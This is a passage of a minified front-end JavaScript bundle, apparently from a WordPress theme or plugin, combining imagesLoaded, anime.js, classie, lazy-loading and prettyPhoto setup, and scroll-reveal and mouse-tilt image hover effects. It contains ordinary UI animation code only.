t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}var e=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();this.images.forEach(function(e){e.once("progress",t),e.check()})},o.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&u&&u.log("progress: "+n,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){if(this.getIsImageComplete())return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(r.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(s=e,s.fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(s(this))})},o.makeJQueryPlugin(),o}),function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.anime=e()}(this,function(){var t,e={duration:1e3,delay:0,loop:!1,autoplay:!0,direction:"normal",easing:"easeOutElastic",elasticity:400,round:!1,begin:void 0,update:void 0,complete:void 0},n=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skewX","skewY"],i={arr:function(t){return Array.isArray(t)},obj:function(t){return Object.prototype.toString.call(t).indexOf("Object")>-1},svg:function(t){return t instanceof SVGElement},dom:function(t){return t.nodeType||i.svg(t)},num:function(t){return!isNaN(parseInt(t))},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},nul:function(t){return"null"==typeof t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return i.hex(t)||i.rgb(t)||i.hsl(t)}},o=function(){var t={},e=["Quad","Cubic","Quart","Quint","Expo"],n={Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t,e){if(0===t||1===t)return t;var n=1-Math.min(e,998)/1e3,i=t/1,o=i-1,r=n/(2*Math.PI)*Math.asin(1);return-Math.pow(2,10*o)*Math.sin((o-r)*(2*Math.PI)/n)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}};return e.forEach(function(t,e){n[t]=function(t){return Math.pow(t,e+2)}}),Object.keys(n).forEach(function(e){var i=n[e];t["easeIn"+e]=i,t["easeOut"+e]=function(t,e){return 1-i(1-t,e)},t["easeInOut"+e]=function(t,e){return t<.5?i(2*t,e)/2:1-i(-2*t+2,e)/2},t["easeOutIn"+e]=function(t,e){return t<.5?(1-i(1-2*t,e))/2:(i(2*t-1,e)+1)/2}}),t.linear=function(t){return t},t}(),r=function(t){return i.str(t)?t:t+""},a=function(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},s=function(t){if(i.col(t))return!1;try{return document.querySelectorAll(t)}catch(t){return!1}},u=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},l=function(t){return t.reduce(function(t,e){return t.concat(i.arr(e)?l(e):e)},[])},c=function(t){return i.arr(t)?t:(i.str(t)&&(t=s(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])},m=function(t,e){return t.some(function(t){return t===e})},d=function(t,e){var n={};return t.forEach(function(t){var i=JSON.stringify(e.map(function(e){return t[e]}));n[i]=n[i]||[],n[i].push(t)}),Object.keys(n).map(function(t){return n[t]})},f=function(t){return t.filter(function(t,e,n){return n.indexOf(t)===e})},h=function(t){var e={};for(var n in t)e[n]=t[n];return e},p=function(t,e){for(var n in e)t[n]=i.und(t[n])?e[n]:t[n];return t},v=function(t){var e=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,t=t.replace(e,function(t,e,n,i){return e+e+n+n+i+i}),n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return"rgb("+parseInt(n[1],16)+","+parseInt(n[2],16)+","+parseInt(n[3],16)+")"},g=function(t){var e,n,i,t=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t),o=parseInt(t[1])/360,r=parseInt(t[2])/100,a=parseInt(t[3])/100,s=function(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t};if(0==r)e=n=i=a;else{var u=a<.5?a*(1+r):a+r-a*r,l=2*a-u;e=s(l,u,o+1/3),n=s(l,u,o),i=s(l,u,o-1/3)}return"rgb("+255*e+","+255*n+","+255*i+")"},y=function(t){return i.rgb(t)?t:i.hex(t)?v(t):i.hsl(t)?g(t):void 0},x=function(t){return/([\+\-]?[0-9|auto\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg)?/.exec(t)[2]},_=function(t,e,n){return x(e)?e:t.indexOf("translate")>-1?x(n)?e+x(n):e+"px":t.indexOf("rotate")>-1||t.indexOf("skew")>-1?e+"deg":e},w=function(t,e){if(e in t.style)return getComputedStyle(t).getPropertyValue(a(e))||"0"},b=function(t,e){var n=e.indexOf("scale")>-1?1:0,i=t.style.transform;if(!i)return n;for(var o=/(\w+)\((.+?)\)/g,r=[],a=[],s=[];r=o.exec(i);)a.push(r[1]),s.push(r[2]);var u=s.filter(function(t,n){return a[n]===e});return u.length?u[0]:n},E=function(t,e){return i.dom(t)&&m(n,e)?"transform":i.dom(t)&&(t.getAttribute(e)||i.svg(t)&&t[e])?"attribute":i.dom(t)&&"transform"!==e&&w(t,e)?"css":i.nul(t[e])||i.und(t[e])?void 0:"object"},O=function(t,e){switch(E(t,e)){case"transform":return b(t,e);case"css":return w(t,e);case"attribute":return t.getAttribute(e)}return t[e]||0},A=function(t,e,n){if(i.col(e))return y(e);if(x(e))return e;var o=x(x(t.to)?t.to:t.from);return!o&&n&&(o=x(n)),o?e+o:e},k=function(t){var e=/-?\d*\.?\d+/g;return{original:t,numbers:r(t).match(e)?r(t).match(e).map(Number):[0],strings:r(t).split(e)}},z=function(t,e,n){return e.reduce(function(e,i,o){var i=i||n[o-1];return e+t[o-1]+i})},L=function(t){var t=t?l(i.arr(t)?t.map(c):c(t)):[];return t.map(function(t,e){return{target:t,id:e}})},I=function(t,n){var o=[];for(var r in t)if(!e.hasOwnProperty(r)&&"targets"!==r){var a=i.obj(t[r])?h(t[r]):{value:t[r]};a.name=r,o.push(p(a,n))}return o},M=function(t,e,n,o){var r=c(i.fnc(n)?n(t,o):n);return{from:r.length>1?r[0]:O(t,e),to:r.length>1?r[1]:r[0]}},T=function(t,e,n,i){var o={};if("transform"===n)o.from=t+"("+_(t,e.from,e.to)+")",o.to=t+"("+_(t,e.to)+")";else{var r="css"===n?w(i,t):void 0;o.from=A(e,e.from,r),o.to=A(e,e.to,r)}return{from:k(o.from),to:k(o.to)}},C=function(t,e){var n=[];return t.forEach(function(o,r){var a=o.target;return e.forEach(function(e){var s=E(a,e.name);if(s){var u=M(a,e.name,e.value,r),l=h(e);l.animatables=o,l.type=s,l.from=T(e.name,u,l.type,a).from,l.to=T(e.name,u,l.type,a).to,l.round=i.col(u.from)||l.round?1:0,l.delay=(i.fnc(l.delay)?l.delay(a,r,t.length):l.delay)/R.speed,l.duration=(i.fnc(l.duration)?l.duration(a,r,t.length):l.duration)/R.speed,n.push(l)}})}),n},S=function(t,e){var n=C(t,e);return d(n,["name","from","to","delay","duration"]).map(function(t){var e=h(t[0]);return e.animatables=t.map(function(t){return t.animatables}),e.totalDuration=e.delay+e.duration,e})},D=function(t,e){t.tweens.forEach(function(n){var i=n.to,o=n.from,r=t.duration-(n.delay+n.duration);n.from=i,n.to=o,e&&(n.delay=r)}),t.reversed=!t.reversed},W=function(t){if(t.length)return Math.max.apply(Math,t.map(function(t){return t.totalDuration}))},j=function(t){var e=[],n=[];return t.tweens.forEach(function(t){"css"!==t.type&&"transform"!==t.type||(e.push("css"===t.type?a(t.name):"transform"),t.animatables.forEach(function(t){n.push(t.target)}))}),{properties:f(e).join(", "),elements:f(n)}},F=function(t){var e=j(t);e.elements.forEach(function(t){t.style.willChange=e.properties})},P=function(t){j(t).elements.forEach(function(t){t.style.removeProperty("will-change")})},q=function(t){var e=i.str(t)?s(t)[0]:t;return{path:e,value:e.getTotalLength()}},Q=function(t,e){var n=t.path,i=t.value*e,o=function(o){var r=o||0,a=e>1?t.value+r:i+r;return n.getPointAtLength(a)},r=o(),a=o(-1),s=o(1);switch(t.name){case"translateX":return r.x;case"translateY":return r.y;case"rotate":return 180*Math.atan2(s.y-a.y,s.x-a.x)/Math.PI}},Y=function(t,e){var n=Math.min(Math.max(e-t.delay,0),t.duration),i=n/t.duration,r=t.to.numbers.map(function(e,n){var r=t.from.numbers[n],a=o[t.easing](i,t.elasticity),s=t.path?Q(t,a):r+a*(e-r);return s=t.round?Math.round(s*t.round)/t.round:s});return z(r,t.to.strings,t.from.strings)},N=function(e,n){var i;e.currentTime=n,e.progress=n/e.duration*100;for(var o=0;o<e.tweens.length;o++){var r=e.tweens[o];r.currentValue=Y(r,n);for(var a=r.currentValue,s=0;s<r.animatables.length;s++){var u=r.animatables[s],l=u.id,c=u.target,m=r.name;switch(r.type){case"css":c.style[m]=a;break;case"attribute":c.setAttribute(m,a);break;case"object":c[m]=a;break;case"transform":i||(i={}),i[l]||(i[l]=[]),i[l].push(a)}}}if(i){t||(t=(w(document.body,"transform")?"":"-webkit-")+"transform");for(var o in i)e.animatables[o].target.style[t]=i[o].join(" ")}e.settings.update&&e.settings.update(e)},X=function(t){var n={};return n.animatables=L(t.targets),n.settings=p(t,e),n.properties=I(t,n.settings),n.tweens=S(n.animatables,n.properties),n.duration=W(n.tweens)||t.duration,n.currentTime=0,n.progress=0,n.ended=!1,n},H=[],B=0,Z=function(){var t=function(){B=requestAnimationFrame(e)},e=function(e){if(H.length){for(var n=0;n<H.length;n++)H[n].tick(e);t()}else cancelAnimationFrame(B),B=0};return t}(),R=function(t){var e=X(t),n={};return e.tick=function(t){e.ended=!1,n.start||(n.start=t),n.current=Math.min(Math.max(n.last+t-n.start,0),e.duration),N(e,n.current);var o=e.settings;o.begin&&n.current>=o.delay&&(o.begin(e),o.begin=void 0),n.current>=e.duration&&(o.loop?(n.start=t,"alternate"===o.direction&&D(e,!0),i.num(o.loop)&&o.loop--):(e.ended=!0,e.pause(),o.complete&&o.complete(e)),n.last=0)},e.seek=function(t){N(e,t/100*e.duration)},e.pause=function(){P(e);var t=H.indexOf(e);t>-1&&H.splice(t,1)},e.play=function(t){e.pause(),t&&(e=p(X(p(t,e.settings)),e)),n.start=0,n.last=e.ended?0:e.currentTime;var i=e.settings;"reverse"===i.direction&&D(e),"alternate"!==i.direction||i.loop||(i.loop=1),F(e),H.push(e),B||Z()},e.restart=function(){e.reversed&&D(e),e.pause(),e.seek(0),e.play()},e.settings.autoplay&&e.play(),e},V=function(t){for(var e=l(i.arr(t)?t.map(c):c(t)),n=H.length-1;n>=0;n--)for(var o=H[n],r=o.tweens,a=r.length-1;a>=0;a--)for(var s=r[a].animatables,u=s.length-1;u>=0;u--)m(e,s[u].target)&&(s.splice(u,1),s.length||r.splice(a,1),r.length||o.pause())};return R.version="1.1.1",R.speed=1,R.list=H,R.remove=V,R.easings=o,R.getValue=O,R.path=q,R.random=u,R}),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function n(t,e){(i(t,e)?r:o)(t,e)}var i,o,r;"classList"in document.documentElement?(i=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(i=function(t,n){return e(n).test(t.className)},o=function(t,e){i(t,e)||(t.className=t.className+" "+e)},r=function(t,n){t.className=t.className.replace(e(n)," ")});var a={hasClass:i,addClass:o,removeClass:r,toggleClass:n,has:i,add:o,remove:r,toggle:n};"function"==typeof define&&define.amd?define(a):"object"==typeof exports?module.exports=a:t.classie=a}(window),function(t){function e(){var e=u.clientHeight,n=t.innerHeight;return e<n?n:e}function n(){return t.pageYOffset||u.scrollTop}function i(t){var e=0,n=0;do{isNaN(t.offsetTop)||(e+=t.offsetTop),isNaN(t.offsetLeft)||(n+=t.offsetLeft)}while(t=t.offsetParent);return{top:e,left:n}}function o(t,o){var r=t.offsetHeight,a=n(),s=a+e(),u=i(t).top,l=u+r,o=o||0;return u+r*o<=s&&l-r*o>=a}function r(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function a(){var t=this;this.didScroll||(this.didScroll=!0,setTimeout(function(){t._scrollPage()},60))}function s(t,e){this.el=t,this.options=r(this.defaults,e),this._onScrollFn=a.bind(this),this._init()}var u=t.document.documentElement;if(navigator.appVersion.indexOf("MSIE 8")>0){var l=Array.prototype.slice;Array.prototype.slice=function(){if(this instanceof Array)return l.apply(this,arguments);for(var t=[],e=arguments.length>=1?arguments[0]:0,n=arguments.length>=2?arguments[1]:this.length,i=e;i<n;i++)t.push(this[i]);return t}}Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,i=function(){},o=function(){return n.apply(this instanceof i?this:t,e.concat(Array.prototype.slice.call(arguments)))};return i.prototype=this.prototype,o.prototype=new i,o}),s.prototype={defaults:{minDuration:0,maxDuration:0,viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).find(".ultimate-grid-item").get()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1;var e=this,n=new Isotope(e.el,{itemSelector:".ultimate-grid-item",layoutMode:"masonry",transitionDuration:0});e.items.forEach(function(t,n){o(t)&&(e._checkTotalRendered(),classie.add(t,"shown"))}),t.addEventListener("scroll",e._onScrollFn,!1),t.addEventListener("resize",function(){e._resizeHandler()},!1),this.items.forEach(function(t,e){imagesLoaded(t,function(){n.layout()})}),jQuery(this.el).on("ultimate_lazy_loaded",function(){n.layout()})},_scrollPage:function(){var t=this,i=jQuery(t.el).offset().top;this.items.forEach(function(r,a){classie.has(r,"shown")||classie.has(r,"animate")||!o(r,t.options.viewportFactor)||setTimeout(function(){var o=n()-i+e()/2;if(t.el.style.WebkitPerspectiveOrigin="50% "+o+"px",t.el.style.MozPerspectiveOrigin="50% "+o+"px",t.el.style.perspectiveOrigin="50% "+o+"px",t._checkTotalRendered(),t.options.minDuration&&t.options.maxDuration){var a=Math.random()*(t.options.maxDuration-t.options.minDuration)+t.options.minDuration+"s";r.style.WebkitAnimationDuration=a,r.style.MozAnimationDuration=a,r.style.animationDuration=a}classie.add(r,"animate")},25)}),this.didScroll=!1},_resizeHandler:function(){function t(){e._scrollPage(),e.resizeTimeout=null}var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(t,1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount===this.itemsCount&&t.removeEventListener("scroll",this._onScrollFn)}},t.AnimOnScroll=s}(window),jQuery(document).ready(function(t){function e(){t(".effect-hover, .ultimate-tilter").each(function(){var e=t(this),o=e.width();o<n&&t(this).addClass("effect-sm"),o<i&&t(this).addClass("effect-xs")})}var n=380,i=280;new LazyLoad({threshold:500,elements_selector:".ultimate-lazyload img",throttle:200,data_src:"src",data_srcset:"srcset",callback_load:function(e){t(e).trigger("ultimate_lazy_loaded")}});t(window).on("resize",function(){e()}),e(),t(".ultimate-grid").each(function(){new AnimOnScroll(t(this).get(0),{minDuration:.4,maxDuration:.7,viewportFactor:.2})}),jQuery.fn.waypoint&&jQuery(".ultimate-anim:not(.ultimate-anim--start)").waypoint(function(){var t=jQuery(this);t.hasClass("ultimate-anim--start")||t.addClass("ultimate-anim--start")},{offset:"85%"}),ultimate_prettyPhoto&&ultimate_prettyPhoto()}),function(){"function"!=typeof window.ultimate_prettyPhoto&&(window.ultimate_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){!!location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(t){window.console&&window.console.log&&console.log(t)}})}(jQuery),function(t){function e(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function n(e){var n=0,i=0;if(!e)var e=t.event;return e.pageX||e.pageY?(n=e.pageX,i=e.pageY):(e.clientX||e.clientY)&&(n=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,i=e.clientY+document.body.scrollTop+document.documentElement.scrollTop),{x:n,y:i}}function i(t,n){this.DOM={},this.DOM.el=t,this.options=e({},this.options),e(this.options,n),this._init()}i.prototype.options={movement:{imgWrapper:{translation:{x:0,y:0,z:0},rotation:{x:-5,y:5,z:0},reverseAnimation:{duration:1200,easing:"easeOutElastic",elasticity:600}},lines:{translation:{x:10,y:10,z:[0,10]},reverseAnimation:{duration:1e3,easing:"easeOutExpo",elasticity:600}},caption:{translation:{x:20,y:20,z:0},rotation:{x:0,y:0,z:0},reverseAnimation:{duration:1500,easing:"easeOutElastic",elasticity:600}},shine:{translation:{x:50,y:50,z:0},reverseAnimation:{duration:1200,easing:"easeOutElastic",elasticity:600}}}},i.prototype._init=function(){this.DOM.animatable={},this.DOM.animatable.imgWrapper=this.DOM.el.querySelector(".ultimate-tilter__figure"),this.DOM.animatable.lines=this.DOM.el.querySelector(".ultimate-tilter__deco--lines"),this.DOM.animatable.caption=this.DOM.el.querySelector(".ultimate-tilter__caption"),this.DOM.animatable.overlay=this.DOM.el.querySelector(".ultimate-tilter__deco--overlay"),this.DOM.animatable.shine=this.DOM.el.querySelector(".ultimate-tilter__deco--shine > div"),this._initEvents()},i.prototype._initEvents=function(){var t=this;this.mouseenterFn=function(){for(var e in t.DOM.animatable)anime.remove(t.DOM.animatable[e])},this.mousemoveFn=function(e){requestAnimationFrame(function(){t._layout(e)})},this.mouseleaveFn=function(e){requestAnimationFrame(function(){for(var e in t.DOM.animatable)void 0!=t.options.movement[e]&&anime({targets:t.DOM.animatable[e],duration:void 0!=t.options.movement[e].reverseAnimation?t.options.movement[e].reverseAnimation.duration||0:1,easing:void 0!=t.options.movement[e].reverseAnimation?t.options.movement[e].reverseAnimation.easing||"linear":"linear",elasticity:void 0!=t.options.movement[e].reverseAnimation?t.options.movement[e].reverseAnimation.elasticity||null:null,scaleX:1,scaleY:1,scaleZ:1,translateX:0,translateY:0,translateZ:0,rotateX:0,rotateY:0,rotateZ:0})})},this.DOM.el.addEventListener("mousemove",this.mousemoveFn),this.DOM.el.addEventListener("mouseleave",this.mouseleaveFn),this.DOM.el.addEventListener("mouseenter",this.mouseenterFn)},i.prototype._layout=function(t){var e=n(t),i={left:document.body.scrollLeft+document.documentElement.scrollLeft,top:document.body.scrollTop+document.documentElement.scrollTop},o=this.DOM.el.getBoundingClientRect(),r={x:e.x-o.left-i.left,y:e.y-o.top-i.top};for(var a in this.DOM.animatable)if(void 0!=this.DOM.animatable[a]&&void 0!=this.options.movement[a]){var s=void 0!=this.options.movement[a]?this.options.movement[a].translation||{x:0,y:0,z:0}:{x:0,y:0,z:0},u=void 0!=this.options.movement[a]?this.options.movement[a].rotation||{x:0,y:0,z:0}:{x:0,y:0,z:0},l=function(t){for(var e in t)void 0==t[e]?t[e]=[0,0]:"number"==typeof t[e]&&(t[e]=[-1*t[e],t[e]])};l(s),l(u);var c={translation:{x:(s.x[1]-s.x[0])/o.width*r.x+s.x[0],y:(s.y[1]-s.y[0])/o.height*r.y+s.y[0],z:(s.z[1]-s.z[0])/o.height*r.y+s.z[0]},rotation:{x:(u.x[1]-u.x[0])/o.height*r.y+u.x[0],y:(u.y[1]-u.y[0])/o.width*r.x+u.y[0],z:(u.z[1]-u.z[0])/o.width*r.x+u.z[0]}};this.DOM.animatable[a].style.WebkitTransform=this.DOM.animatable[a].style.transform="translateX("+c.translation.x+"px) translateY("+c.translation.y+"px) translateZ("+c.translation.z+"px) rotateX("+c.rotation.x+"deg) rotateY("+c.rotation.y+"deg) rotateZ("+c.rotation.z+"deg)"}},t.TiltHoverFx=i}(window),jQuery(document).ready(function(t){function e(t,e){new TiltHoverFx(t,n[parseInt(e)-1])}var n=[{},{movement:{imgWrapper:{translation:{x:10,y:10,z:30},rotation:{x:0,y:-10,z:0},reverseAnimation:{duration:200,easing:"easeOutQuad"}},lines:{translation:{x:10,y:10,z:[0,70]},rotation:{x:0,y:0,z:-2},reverseAnimation:{duration:2e3,easing:"easeOutExpo"}},caption:{rotation:{x:0,y:0,z:2},reverseAnimation:{duration:200,easing:"easeOutQuad"}},overlay:{translation:{x:10,y:-10,z:0},rotation:{x:0,y:0,z:2},reverseAnimation:{duration:2e3,easing:"easeOutExpo"}},shine:{translation:{x:100,y:100,z:0},reverseAnimation:{duration:200,easing:"easeOutQuad"}}}},{movement:{imgWrapper:{rotation:{x:-5,y:10,z:0},reverseAnimation:{duration:900,easing:"easeOutCubic"}},caption:{translation:{x:30,y:30,z:[0,40]},rotation:{x:[0,15],y:0,z:0},reverseAnimation:{duration:1200,easing:"easeOutExpo"}},overlay:{translation:{x:10,y:10,z:[0,20]},reverseAnimation:{duration:1e3,easing:"easeOutExpo"}},shine:{translation:{x:100,y:100,z:0},reverseAnimation:{duration:900,easing:"easeOutCubic"}}}},{movement:{imgWrapper:{rotation:{x:-5,y:10,z:0},reverseAnimation:{duration:50,easing:"easeOutQuad"}},caption:{translation:{x:20,y:20,z:0},reverseAnimation:{duration:200,easing:"easeOutQuad"}},overlay:{translation:{x:5,y:-5,z:0},rotation:{x:0,y:0,z:6},reverseAnimation:{duration:1e3,easing:"easeOutQuad"}},shine:{translation:{x:50,y:50,z:0},reverseAnimation:{duration:50,easing:"easeOutQuad"}}}},{movement:{imgWrapper:{translation:{x:0,y:-8,z:0},rotation:{x:3,y:3,z:0},reverseAnimation:{duration:1200,easing:"easeOutExpo"}},lines:{translation:{x:15,y:15,z:[0,15]},reverseAnimation:{duration:1200,easing:"easeOutExpo"}},overlay:{translation:{x:0,y:8,z:0},reverseAnimation:{duration:600,easing:"easeOutExpo"}},caption:{translation:{x:10,y:-15,z:0},reverseAnimation:{duration:900,easing:"easeOutExpo"}},shine:{translation:{x:50,y:50,z:0},reverseAnimation:{duration:1200,easing:"easeOutExpo"}}}},{movement:{lines:{translation:{x:-5,y:5,z:0},reverseAnimation:{duration:1e3,easing:"easeOutExpo"}},caption:{translation:{x:15,y:15,z:0},rotation:{x:0,y:0,z:3},reverseAnimation:{duration:1500,easing:"easeOutElastic",elasticity:700}},overlay:{translation:{x:15,y:-15,z:0},reverseAnimation:{duration:500,easing:"easeOutExpo"}},shine:{translation:{x:50,y:50,z:0},reverseAnimation:{duration:500,easing:"easeOutExpo"}}}},{movement:{imgWrapper:{translation:{x:5,y:5,z:0},reverseAnimation:{duration:800,easing:"easeOutQuart"}},caption:{translation:{x:10,y:10,z:[0,50]},reverseAnimation:{duration:1e3,
easing:"easeOutQuart"}},shine:{translation:{x:50,y:50,z:0},reverseAnimation:{duration:800,easing:"easeOutQuart"}}}},{movement:{lines:{translation:{x:40,y:40,z:0},reverseAnimation:{duration:1500,easing:"easeOutElastic"}},caption:{translation:{x:20,y:20,z:0},rotation:{x:0,y:0,z:-5},reverseAnimation:{duration:1e3,easing:"easeOutExpo"}},overlay:{translation:{x:-30,y:-30,z:0},rotation:{x:0,y:0,z:3},reverseAnimation:{duration:750,easing:"easeOutExpo"}},shine:{translation:{x:100,y:100,z:0},reverseAnimation:{duration:750,easing:"easeOutExpo"}}}}];t("a.ultimate-tilter").each(function(){var n=t(this),i=n.data("effect");n.hasClass("ultimate-lazyload")?n.on("ultimate_lazy_loaded",function(){e(n.get(0),i)}):n.imagesLoaded(function(){e(n.get(0),i)})})}),function(t){function e(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function n(e){var n=0,i=0;if(!e)var e=t.event;return e.pageX||e.pageY?(n=e.pageX,i=e.pageY):(e.clientX||e.clientY)&&(n=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,i=e.clientY+document.body.scrollTop+document.documentElement.scrollTop),{x:n,y:i}}function i(t,e){var n=!0;return function(i){n&&(n=!1,setTimeout(function(){n=!0},e),t(i))}}function o(t,n){t&&(this.el=t,this.options=e({},this.options),e(this.options,n),this._init(),this._initEvents())}for(var r,a=0,s="webkit moz ms o".split(" "),u=t.requestAnimationFrame,l=t.cancelAnimationFrame,c=0;c<s.length&&(!u||!l);c++)r=s[c],u=u||t[r+"RequestAnimationFrame"],l=l||t[r+"CancelAnimationFrame"]||t[r+"CancelRequestAnimationFrame"];u&&l||(u=function(e,n){var i=(new Date).getTime(),o=Math.max(0,16-(i-a)),r=t.setTimeout(function(){e(i+o)},o);return a=i+o,r},l=function(e){t.clearTimeout(e)}),o.prototype.options={extraImgs:2,extraImgsScaleGrade:0,opacity:.7,customImgsOpacity:!1,bgfixed:!0,resetOnLeave:!0,movement:{perspective:1e3,translateX:-10,translateY:-10,translateZ:20,rotateX:2,rotateY:2,rotateZ:0},element:{mouseMoveWatcher:null,viewWatcher:null}},o.prototype._init=function(){this.tiltWrapper=document.createElement("div"),this.tiltWrapper.className="tilt",this.tiltImgBack=document.createElement("div"),this.tiltImgBack.className="tilt__back",this.tiltImgBack.tiltFxType="back",this.tiltImgBack.style.backgroundImage="url("+this.el.src+")",this.tiltWrapper.appendChild(this.tiltImgBack),this.options.extraImgs<1?this.imgCount=0:this.options.extraImgs>64?this.imgCount=64:this.imgCount=this.options.extraImgs,this.options.movement.perspective||(this.options.movement.perspective=0),this.imgElems=[];var t=this.imgCount;this.options.customImgsOpacity;this.options.bgfixed||(this.imgElems.push(this.tiltImgBack),++this.imgCount);for(var e=0;e<t;++e){var n=document.createElement("div");n.className="tilt__front",n.style.backgroundImage="url("+this.el.src+")",this.tiltWrapper.appendChild(n),this.imgElems.push(n)}this._initSetImagesOpacity(),this.el.parentNode.insertBefore(this.tiltWrapper,this.el),this.el.parentNode.removeChild(this.el),this._setViewWatcher(this),this._setMouseMoveWatcher(this),this._calcView(this)},o.prototype._initSetImagesOpacity=function(){if(this.options.customImgsOpacity)for(var t=0,e=this.imgElems.length;t<e;++t){var n=this.options.customImgsOpacity[t]?this.options.customImgsOpacity[t]:this.options.opacity;this.imgElems[t].style.opacity=n}else for(var t=0,e=this.imgElems.length;t<e;++t)"back"!==this.imgElems[t].tiltFxType&&(this.imgElems[t].style.opacity=this.options.opacity)},o.prototype._calcView=function(t){t.view={width:t.viewWatcher.offsetWidth,height:t.viewWatcher.offsetHeight}},o.prototype._setMouseMoveWatcher=function(t){var e=!1;if(t.options.element&&t.options.element.mouseMoveWatcher){var n=document.querySelector(t.options.element.mouseMoveWatcher);t.mouseMoveWatcher=n,e=!0}e||(t.mouseMoveWatcher=t.viewWatcher)},o.prototype._setViewWatcher=function(t){var e=!1;if(t.options.element&&t.options.element.viewWatcher){var n=document.querySelector(t.options.element.viewWatcher);n&&(t.viewWatcher=n,e=!0)}e||(t.viewWatcher=t.tiltWrapper)},o.prototype._initEvents=function(){var e=this,o=e.options.movement;e.mouseMoveWatcher.addEventListener("mousemove",function(t){u(function(){for(var i=n(t),r={left:document.body.scrollLeft+document.documentElement.scrollLeft,top:document.body.scrollTop+document.documentElement.scrollTop},a=e.tiltWrapper.getBoundingClientRect(),s={x:i.x-a.left-r.left,y:i.y-a.top-r.top},u=0,l=e.imgElems.length;u<l;++u){var 